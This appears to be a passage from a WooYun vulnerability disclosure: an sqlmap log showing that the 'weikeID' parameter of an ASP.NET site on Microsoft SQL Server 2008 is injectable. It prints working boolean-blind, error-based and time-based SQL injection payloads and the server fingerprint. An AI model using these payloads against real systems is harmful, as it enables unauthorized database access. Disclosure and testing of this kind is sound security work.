 GET parameter 'weikeID' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] y
sqlmap identified the following injection points with a total of 56 HTTP(s) requ
ests:
---
Place: GET
Parameter: weikeID
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
    Payload: weikeID=2294'; IF(6497=6497) SELECT 6497 ELSE DROP FUNCTION FEcn--&
videoID=14afc08b-0bde-44fd-8e7f-e2907e4c42b4&fid=6526

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: weikeID=2294' AND 5824=CONVERT(INT,(SELECT CHAR(113)+CHAR(103)+CHAR
(110)+CHAR(117)+CHAR(113)+(SELECT (CASE WHEN (5824=5824) THEN CHAR(49) ELSE CHAR
(48) END))+CHAR(113)+CHAR(100)+CHAR(103)+CHAR(120)+CHAR(113))) AND 'RrPI'='RrPI&
videoID=14afc08b-0bde-44fd-8e7f-e2907e4c42b4&fid=6526

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: weikeID=-5334' OR 1341=(SELECT COUNT(*) FROM sysusers AS sys1,sysus
ers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,
sysusers AS sys7) AND 'qpwU'='qpwU&videoID=14afc08b-0bde-44fd-8e7f-e2907e4c42b4&
fid=6526
---
[18:11:23] [INFO] testing Microsoft SQL Server
[18:11:24] [INFO] confirming Microsoft SQL Server
[18:11:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org